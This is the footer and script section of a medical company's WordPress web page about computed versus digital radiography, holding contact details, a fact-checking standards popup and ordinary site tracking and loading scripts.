											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/disclaimer">

											<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/editorial-standard/">

											<span class="elementor-icon-list-text">Editorial Standards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/medical-editorial-team/">

											<span class="elementor-icon-list-text">Fact Check Team</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e95f898" data-id="1e95f898" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a808caf elementor-widget elementor-widget-heading" data-id="3a808caf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-574eedfd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="574eedfd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+6069513111">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+60 6-951 3111</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/+60124095542">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">WhatsApp +60124095542</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#e98e8c878c9b8885a987848a818c88859d818a889b8cc78a8684c78490">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="94f3f1faf1e6f5f8d4faf9f7fcf1f5f8e0fcf7f5e6f1baf7fbf9baf9ed">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Nano+Medic+Care+Sdn.+Bhd./@2.0652262,102.5918786,20z/data=!4m12!1m6!3m5!1s0x31d1b845f3d10e41:0x3fb6c68bedc30e48!2sNano+Medic+Care+Sdn.+Bhd.!8m2!3d2.065154!4d102.5918126!3m4!1s0x31d1b845f3d10e41:0x3fb6c68bedc30e48!8m2!3d2.065154!4d102.5918126?hl=en">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">1-12, 1st Floor, Jalan Indah 2, Taman Indah, 84000 Muar, Johor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon – Fri: 9.00am 5.00pm</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-076422f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="076422f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1331a3" data-id="b1331a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d1c39 elementor-widget elementor-widget-text-editor" data-id="79d1c39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright ©2024 Nano Medic Care Sdn. Bhd.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress-child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-32303079"></div><script defer="defer" type="6fa893fd40b850b0e535f751-text/javascript">
  window.REQUIRED_CODE_ERROR_MESSAGE = 'Please choose a country code';

  window.EMAIL_INVALID_MESSAGE = window.SMS_INVALID_MESSAGE = "There is an error parsing information. Please refresh the page and try again.";

  window.REQUIRED_ERROR_MESSAGE = "There is an error in blank field. Please refresh the page and try again. ";

  window.GENERIC_INVALID_MESSAGE = "There is an error parsing information. Please refresh the page and try again.";




  window.translation = {
    common: {
      selectedList: '{quantity} list selected',
      selectedLists: '{quantity} lists selected'
    }
  };

  var AUTOHIDE = Boolean(0);
</script>

<script src="//sibforms.com/forms/end-form/build/main.js" defer="defer" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//www.google.com/recaptcha/api.js?hl=en" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script defer="defer" type="6fa893fd40b850b0e535f751-text/javascript">
function getParam(p) {
  var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
  return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

function getExpiryRecord(value) {
  var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds

  var expiryDate = new Date().getTime() + expiryPeriod;
  return {
    value: value,
    expiryDate: expiryDate
  };
}

function addGclid() {
  var gclidParam = getParam('gclid');
  var gclidFormFields = ['GCLID']; // all possible gclid form field ids here
  var gclidRecord = null;
  var currGclidFormField;

  var gclsrcParam = getParam('gclsrc');
  var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;

  gclidFormFields.forEach(function (field) {
    if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
    }
  });

  if (gclidParam && isGclsrcValid) {
    gclidRecord = getExpiryRecord(gclidParam);
    localStorage.setItem('gclid', JSON.stringify(gclidRecord));
  }

  var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
  var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;

  if (currGclidFormField && isGclidValid) {
    currGclidFormField.value = gclid.value;
  }
}

window.addEventListener('load', addGclid);
 </script><script id="generate-a11y" type="6fa893fd40b850b0e535f751-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
		<div  data-elementor-type="popup" data-elementor-id="7306" class="elementor elementor-7306 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-69760302 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="69760302" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f9e43e4" data-id="6f9e43e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-290b91dd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="290b91dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1998592d" data-id="1998592d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427ac847 elementor-align-right elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-button" data-id="427ac847" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="ed642368-73fe-4264-8374-5b4f08ac9206" data-name="Layer 1" width="26.8701" height="26.8701" viewBox="0 0 26.8701 26.8701"><title>Close</title><polygon points="26.87 2.121 24.749 0 13.435 11.314 2.121 0 0 2.121 11.314 13.435 0 24.749 2.121 26.87 13.435 15.556 24.749 26.87 26.87 24.749 15.556 13.435 26.87 2.121" style="fill-rule:evenodd"></polygon></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-551ff470 elementor-widget elementor-widget-heading" data-id="551ff470" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nano Medic Care (NMC) Fact-Checking Standards
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cbf88bf elementor-widget elementor-widget-text-editor" data-id="cbf88bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Nano Medic Care (NMC) team is committed to providing content that meets the highest editorial standards for accuracy, source, and unbiased analysis. Every article is completely fact-checked by our professional network members from the healthcare industry. Additionally, we do not tolerate any level of plagiarism, unethical or malicious intent from our authors, editors, and contributors.</p><ol><li>All articles are required to include relevant background information and context with the particular condition or topic.</li><li>All subjects, quotes, and data statistics used inside an article must provide a reference or link to the original source. We make sure content indicates why any statistics presented are relevant.</li><li>All content associated with new prescriptions, practice, procedures, etcetera must describe with full clarity the availability, treatment target, pricing, undesired side effects, known interactions, and off-label use, if appropriate.</li><li>All referenced studies and research documents or reports should be from reputable and relevant peer-reviewed journals, professionals, or academic associations.</li><li>Any potential conflicts intriguing related to some study or source should be clearly indicated to the reader.</li><li>All articles must include an authentic review from more than two qualified specialists with appropriate credentials and links to relevant associations or published works.Nano Medic Care</li></ol>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c1d3250 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="c1d3250" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10587ed9" data-id="10587ed9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99fc20d elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="99fc20d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-99fc20d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4319"><a rel="privacy-policy" href="https://nmchealthcare.com.my/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://nmchealthcare.com.my/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4318"><a href="https://nmchealthcare.com.my/disclaimer/" class="elementor-item">Disclaimer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-99fc20d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4319"><a rel="privacy-policy" href="https://nmchealthcare.com.my/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://nmchealthcare.com.my/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4318"><a href="https://nmchealthcare.com.my/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type="6fa893fd40b850b0e535f751-text/javascript">
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script type="6fa893fd40b850b0e535f751-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after" type="6fa893fd40b850b0e535f751-text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra" type="6fa893fd40b850b0e535f751-text/javascript">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nmchealthcare.com.my","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after" type="6fa893fd40b850b0e535f751-text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="//nmchealthcare.com.my/wp-content/themes/generatepress-child/js/slick.min.js" id="slick-js-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/themes/generatepress-child/js/main-script.js" id="main-js-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script id="generate-menu-js-before" type="6fa893fd40b850b0e535f751-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="//nmchealthcare.com.my/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script id="elementor-frontend-js-before" type="6fa893fd40b850b0e535f751-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":576,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":767,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1400,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/nmchealthcare.com.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nmchealthcare.com.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nmchealthcare.com.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"90cb24272e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"viewport_mobile":575,"viewport_mobile_extra":767,"viewport_tablet":991,"viewport_laptop":1400,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7060,"title":"Comparison%20Of%20CR%20And%20DR","excerpt":"Computed radiography (CR) & digital radiography (DR) have become unbelievably prevalent in imaging facilities worldwide. \n\nIn this write-up, we're going to dive deeper into digital radiography vs. computed radiography and discuss all you need to know about these two radiography systems.","featuredImage":"https:\/\/nmchealthcare.com.my\/wp-content\/uploads\/2021\/02\/Depositphotos_30135963_s-2019.jpg"}};
</script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
<script id="gt_widget_script_32303079-js-before" type="6fa893fd40b850b0e535f751-text/javascript">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['32303079'] = {"default_language":"en","languages":["zh-CN","en","ja","ms","my"],"url_structure":"sub_directory","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-32303079","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="//nmchealthcare.com.my/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/comparison-of-cr-and-dr/" data-gt-orig-domain="nmchealthcare.com.my" data-gt-widget-id="32303079" defer type="6fa893fd40b850b0e535f751-text/javascript"></script><script src="//nmchealthcare.com.my/wp-content/plugins/events-tracker-for-elementor/frontend/js/app.js?ver=1745099601" id="events_tracker_for_elementor_app-js" type="6fa893fd40b850b0e535f751-text/javascript"></script>
